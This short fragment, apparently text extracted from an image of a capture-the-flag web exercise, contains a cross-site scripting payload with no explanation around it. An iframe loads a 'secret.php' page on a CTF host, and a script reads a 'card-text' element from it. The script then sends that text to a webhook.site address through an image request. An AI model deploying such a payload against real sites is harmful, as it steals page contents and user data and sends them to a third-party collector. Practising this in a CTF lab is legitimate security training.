 hp?id=972
123
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac/secret.php"
id="id"></iframe>
<script>
document.addEventListener("DOMContentLoaded", () => {
const id = document.getElementById("id");
const text = id.contentDocument.getElementsByClassName('card-text')
[1].textContent;
new Image().src = "https://webhook.site/741989d6-cb27-411b-aa44-
a01355948028?c=" + text;
})
</script>
update